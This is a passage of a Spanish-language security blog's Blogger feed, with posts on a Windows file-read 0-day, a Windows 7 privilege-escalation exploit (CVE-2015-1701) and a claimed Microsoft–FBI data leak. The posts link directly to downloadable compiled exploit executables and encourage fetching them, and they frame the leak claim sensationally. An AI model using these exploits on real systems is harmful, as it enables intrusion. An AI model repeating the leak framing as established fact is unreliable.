Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Windows+OS?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Windows%20OS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Windows+OS\/-\/Windows+OS?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7745826866014867409"},"published":{"$t":"2018-12-20T16:29:00.000-03:00"},"updated":{"$t":"2018-12-21T00:20:36.743-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"0-day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"0-Day en Windows permite la lectura de cualquier archivo sin privilegios"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJI6jgz-Ywg4zZHDuls4hsg4rLR5aYfN2xp-xGnFxMVLRazK_Wmuj-i5Mi907PLZLu4fi5WGImUCEpQ9po7tNCtTywFR0fHE4_08PguKYutx49TIpTgRtTP3g35_S827Z_V3O8kPMocO\/s1600\/readfile.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1514\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJI6jgz-Ywg4zZHDuls4hsg4rLR5aYfN2xp-xGnFxMVLRazK_Wmuj-i5Mi907PLZLu4fi5WGImUCEpQ9po7tNCtTywFR0fHE4_08PguKYutx49TIpTgRtTP3g35_S827Z_V3O8kPMocO\/s640\/readfile.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl investigador de seguridad \u003Ca href=\"https:\/\/twitter.com\/Evil_Polar_Bear\" target=\"_blank\"\u003ESandboxEscaper\u003C\/a\u003E ha publicado hoy el PoC para una nueva vulnerabilidad 0day que afecta a Windows que permite a un usuario con pocos privilegios o a un programa malicioso \nleer el contenido de cualquier archivo en un equipo con Windows, que de otro \nmodo sólo sería posible con privilegios de \nadministrador.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSegún el investigador, debido a una validación incorrecta, se puede \nabusar de la función \"\u003Cb\u003E\u003Ci\u003EMsiAdvertiseProduct\u003C\/i\u003E\u003C\/b\u003E\" de Windows \nque se encarga de generar \"un script publicitario para anunciar un producto y\u0026nbsp; que permite al instalador escribir en un script la \ninformación de registro\" forzando al servicio de instalación a \nhacer una copia de cualquier archivo con privilegios de SYSTEM y leer \nsu contenido, lo que resulta en una \u003Cb\u003Evulnerabilidad de lectura arbitraria de \narchivos\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSandboxEscaper nos comparte un vídeo demostrativo donde podemos ver el funcionamiento de su exploit readfile.exe para leer un archivo con privilegios de SYSTEM:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/x4P2H64GI1o\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdemás de compartir el vídeo de demostración de la vulnerabilidad, SandboxEscaper también publicó su exploit en Github, pero debido a que \u003Cb\u003EGithub hoy es de Microsoft\u003C\/b\u003E, decidieron cerrar su cuenta sin mayores explicaciones.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi desean descargar este exploit 0day (aún), lo pueden hacer con alguno de los enlaces que hay en el \u003Cb\u003E\u003Ca href=\"https:\/\/sandboxescaper.blogspot.com\/2018\/12\/readfile-0day.html\" target=\"_blank\"\u003Eblog de SandboxEscaper\u003C\/a\u003E\u003C\/b\u003E, lamentablemente no está disponible en Github.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuentes:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/twitter.com\/Evil_Polar_Bear\/status\/107560501110576742\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/Evil_Polar_Bear\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/sandboxescaper.blogspot.com\/\" target=\"_blank\"\u003Ehttps:\/\/sandboxescaper.blogspot.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/thehackernews.com\/2018\/12\/windows-zero-day-exploit.html\" target=\"_blank\"\u003Ehttps:\/\/thehackernews.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7745826866014867409\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/12\/0day-en-windows-permite-la-lectura-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7745826866014867409"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7745826866014867409"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/12\/0day-en-windows-permite-la-lectura-de.html","title":"0-Day en Windows permite la lectura de cualquier archivo sin privilegios"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJI6jgz-Ywg4zZHDuls4hsg4rLR5aYfN2xp-xGnFxMVLRazK_Wmuj-i5Mi907PLZLu4fi5WGImUCEpQ9po7tNCtTywFR0fHE4_08PguKYutx49TIpTgRtTP3g35_S827Z_V3O8kPMocO\/s72-c\/readfile.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5351097761305459978"},"published":{"$t":"2015-05-13T18:55:00.000-03:00"},"updated":{"$t":"2015-05-13T18:55:29.429-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"0-day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Escalar Privilegios en Windows 7 [Exploit Compilado] (CVE-2015-1701)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s1600\/windows-7-owned.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s640\/windows-7-owned.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRecientemente se a publicado un\u003Cb\u003E Exploit que permite escalar privilegios\u003C\/b\u003E en sistemas operativos \u003Cb\u003EWindows 7\u003C\/b\u003E. El exploit fue descubierto por un investigador ruso (\u003Ca href=\"https:\/\/twitter.com\/hfiref0x\" target=\"_blank\"\u003E\u003Cb\u003Ehfiref0x\u003C\/b\u003E\u003C\/a\u003E) quien publicó en GitHub el código fuente y el exploit compilado listo para ser ejecutado.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVulnerabilidad \u003Cspan class=\"st\"\u003Ecuyo ID\u003C\/span\u003E es \u003Cb\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\" target=\"_blank\"\u003ECVE-2015-1701\u003C\/a\u003E\u003C\/b\u003E es muy sencilla de explotar y simplemente requiere de la ejecución del exploit:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYUCJRd-kqWsqxEvRIVNifuBTgzO0GT9c0m-LN5qWe45LHxy5Cimw0jVYBnYeiFch3KBGetPpFSkso1R2BdQ8xnM0bk7-xkLu_NMa8bLkXxrZLVCU-oS_9XeO62NEqNBGs4cQp64rpEoR\/s1600\/escalar+privilegios+windows+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYUCJRd-kqWsqxEvRIVNifuBTgzO0GT9c0m-LN5qWe45LHxy5Cimw0jVYBnYeiFch3KBGetPpFSkso1R2BdQ8xnM0bk7-xkLu_NMa8bLkXxrZLVCU-oS_9XeO62NEqNBGs4cQp64rpEoR\/s640\/escalar+privilegios+windows+7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl exploit está para versiones de 32bits y de 64 bits:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga ejecutable 32bits: \u003C\/b\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\/blob\/master\/Compiled\/Taihou32.exe?raw=true\" rel=\"nofollow\" target=\"_blank\"\u003ETaihou32.exe (5.5 KB)\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga ejecutable 64bits: \u003C\/b\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\/blob\/master\/Compiled\/Taihou64.exe?raw=true\" rel=\"nofollow\" target=\"_blank\"\u003ETaihou64.exe (6.0 KB)\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cscript type=\"text\/javascript\"\u003E\n    google_ad_client = \"ca-pub-7669852180477439\";\n    google_ad_slot = \"4568540253\";\n    google_ad_width = 728;\n    google_ad_height = 90;\n\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa vulnerabilidad fue parchada ayer por el equipo de Microsoft, pero está demás decir que siempre existen sistemas que no actualizan. Además recordemos que bendito Windows necesita reiniciarse para que surjan efecto las actualizaciones, y desde donde les escribo todavía es vulnerable ;) \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuentes:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.hackplayers.com\/2015\/05\/exploit-elevar-priv-en-windows-7.html\" target=\"_blank\"\u003Ehttp:\/\/www.hackplayers.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.fireeye.com\/blog\/threat-research\/2015\/04\/probable_apt28_useo.html\" target=\"_blank\"\u003Ehttps:\/\/www.fireeye.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\"\u003Ehttps:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\"\u003Ehttps:\/\/github.com\/hfiref0x\/CVE-2015-1701\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5351097761305459978"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5351097761305459978"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/05\/escalar-privilegios-en-windows-7.html","title":"Escalar Privilegios en Windows 7 [Exploit Compilado] (CVE-2015-1701)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s72-c\/windows-7-owned.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1178523750868056878"},"published":{"$t":"2014-03-22T11:23:00.000-03:00"},"updated":{"$t":"2014-03-30T18:24:36.738-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FBI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leaks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":" Microsoft espía a los usuarios de Windows y vende su información al FBI"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nEl grupo de piratas informáticos \u003Cb\u003ESyrian Electronic Army\u003C\/b\u003E, también conocidos como \u003Cb\u003ESEA\u003C\/b\u003E, han estado atacando insistentemente los servidores de Microsoft, y han logrado obtener una filtración bastante reveladora que no le hará gracia a muchos y que confirma que \u003Cb\u003EMicrosoft espía a los usuarios de Windows y vende su información al FBI\u003C\/b\u003E.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSegún las últimas filtraciones del grupo de piratas informáticos, Microsoft está vendiendo información personal y privada de los usuarios al FBI. El grupo de piratas ha conseguido encontrar una serie de documentos con sus correspondientes facturas legales en las que se muestran diferentes peticiones de información de usuarios por parte del FBI a Microsoft y lo que la compañía de software cobra a la organización por dicha información.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSBvWdlBCe5ZRIsy-RxSv2mMCwRboYw3ohH1hW5J1Iyd_95dwdTbfML4lqbo5td2rcAyIHIEA9CXJg2NysqJLEvm9jQzlGjTeCqjJK8HZVF6w-i5sVMrLgGCvaVgyH7B1MOt4YYznbLdOp\/s1600\/Microsoft-charges-the-FBI-for-your-Information.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSBvWdlBCe5ZRIsy-RxSv2mMCwRboYw3ohH1hW5J1Iyd_95dwdTbfML4lqbo5td2rcAyIHIEA9CXJg2NysqJLEvm9jQzlGjTeCqjJK8HZVF6w-i5sVMrLgGCvaVgyH7B1MOt4YYznbLdOp\/s1600\/Microsoft-charges-the-FBI-for-your-Information.png\" height=\"626\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLo que sí se sabe es que en \u003Cb\u003E2012 \u003C\/b\u003Ehan facturado al FBI un total de \n\u003Cb\u003E145.100 dólares\u003C\/b\u003E en función de \u003Cb\u003E100 dólares por cada solicitud de datos\u003C\/b\u003E. \nEn \u003Cb\u003E2013\u003C\/b\u003E, el precio por las solicitudes aumentó y facturaron \u003Cb\u003E281.000 \ndólares\u003C\/b\u003E en función de \u003Cb\u003E200 dólares por petición\u003C\/b\u003E.\n \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioNIUckIJ40Sxo0hhgTNQsM-ncNAxylv-fVWijErz-LWlfxxid_2Mwr1yoqDOVfA_ljt70jCCVIHiouBMh-NI3T2WHxxH7fkrItp0zvBNYTT_n0S-k9_wWvZBEKMzsoiaeTHvzmocCZtaL\/s1600\/Microsoft+esp%C3%ADa+a+los+usuarios+de+Windows+y+vende+su+informaci%C3%B3n+al+FBI.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioNIUckIJ40Sxo0hhgTNQsM-ncNAxylv-fVWijErz-LWlfxxid_2Mwr1yoqDOVfA_ljt70jCCVIHiouBMh-NI3T2WHxxH7fkrItp0zvBNYTT_n0S-k9_wWvZBEKMzsoiaeTHvzmocCZtaL\/s1600\/Microsoft+esp%C3%ADa+a+los+usuarios+de+Windows+y+vende+su+informaci%C3%B3n+al+FBI.png\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMicrosoft aún no ha hecho ninguna declaración al respecto, y probablemente nunca la haga. Sin embargo, estas pruebas son más que suficientes como para saber que las empresas colaboran y llevan colaborando con las diferentes entidades gubernamentales desde hace bastante tiempo. No se sabe con certeza el tipo de información que Microsoft está vendiendo, pero puede ser cualquiera, desde programas instalados, lista de software pirata, historiales y datos de conexión a internet, hábitos y actividad de los usuarios en Windows, etc.\n \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahtJ4F5mEnsYyWuT77O0pKmLi-myWq_Q7LDyGQRa8-5WYOBdnrtzk5rojmNWihPqMIobUgsFOd1YpqaB3KWVlETX_LmG8YAcf5CLs5qOUO-Xs2RD9nTdUHRplpbePh70BJuFXle_BdxS0\/s1600\/512px-Tux.svg.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahtJ4F5mEnsYyWuT77O0pKmLi-myWq_Q7LDyGQRa8-5WYOBdnrtzk5rojmNWihPqMIobUgsFOd1YpqaB3KWVlETX_LmG8YAcf5CLs5qOUO-Xs2RD9nTdUHRplpbePh70BJuFXle_BdxS0\/s1600\/512px-Tux.svg.png\" height=\"200\" width=\"171\" \/\u003E\u003C\/a\u003EEste es uno de los principales problemas del software privativo. Un sistema operativo libre como \u003Cb\u003ELinux\u003C\/b\u003E, por ejemplo, \u003Cb\u003Eno tiene este problema ya que el código está analizado en profundidad por la comunidad\u003C\/b\u003E y se puede saber con certeza que no se establecen conexiones sospechosas entre nuestros ordenadores y otros servidores de otras empresas. Sin embargo, los usuarios no pueden obtener el código fuente de los \u003Cb\u003Esistemas privativos como Windows y Mac\u003C\/b\u003E, por lo que no se sabe qué tipo de control tienen estas empresas sobre los ordenadores de los usuarios, qué información se envía y qué uso se da a los datos personales de los usuarios (a parte de venderlos).\n \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUna cosa está clara y es que Microsoft no va a ser la única empresa que saca provecho del gobierno y de organizaciones como el FBI vendiendo datos privados de los usuarios a estas. Habrá que esperar para ver quién es la próxima empresa descubierta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFuente:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.redeszone.net\/2014\/03\/21\/microsoft-vende-la-informacion-de-sus-usuarios-al-fbi\/\" target=\"_blank\"\u003Ehttp:\/\/www.redeszone.net\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/thehackernews.com\/2014\/03\/microsoft-sells-your-information-to-fbi.html\" target=\"_blank\"\u003Ehttp:\/\/thehackernews.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 336 x 280 --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"8058258251\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1178523750868056878\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/03\/microsoft-espia-los-usuarios-de-windows.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1178523750868056878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1178523750868056878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/03\/microsoft-espia-los-usuarios-de-windows.html","title":" Microsoft espía a los usuarios de Windows y vende su información al FBI"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSBvWdlBCe5ZRIsy-RxSv2mMCwRboYw3ohH1hW5J1Iyd_95dwdTbfML4lqbo5td2rcAyIHIEA9CXJg2NysqJLEvm9jQzlGjTeCqjJK8HZVF6w-i5sVMrLgGCvaVgyH7B1MOt4YYznbLdOp\/s72-c\/Microsoft-charges-the-FBI-for-your-Information.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2670336523736454453"},"published":{"$t":"2013-07-12T19:36:00.001-04:00"},"updated":{"$t":"2015-06-23T11:15:50.989-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manuales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Wireless"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Recopilación de PDFs sobre Seguridad Informática, Hacking y PenTest"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s1600\/biblioteca_blackploit.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"119\" 